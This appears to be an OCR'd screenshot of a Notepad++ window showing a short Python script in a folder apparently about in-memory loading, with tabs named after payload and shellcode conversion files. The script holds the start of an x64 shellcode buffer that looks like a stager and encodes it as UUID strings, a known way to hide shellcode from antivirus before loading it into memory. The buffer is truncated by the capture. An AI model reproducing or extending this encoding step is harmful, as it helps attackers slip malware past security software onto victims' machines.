 C:\Users\86135\Desktop\内存加载\uuid\uuid-c#-x64\c-uuid-64.py - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
payload.c payload64.c c-uuid.py c-uuid-64.py p_uuid.py p1-uuid.py p1-uuid.py p_uuid.py mac_1.py mac_2.py shellcode_2_mac.py shellcode_2_ipv4.py
1 import uuid
2 import binascii
3
4 buf = b"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\
5
6
7 hex = binascii.hexlify(buf).decode()
8 hex += '0' * (32 - (len(hex) % 32))
9 for i in range(0,len(hex),32):
10 print("\"{}\",".format(uuid.UUID(bytes_le=binascii.unhexlify(hex[i:i+32]))))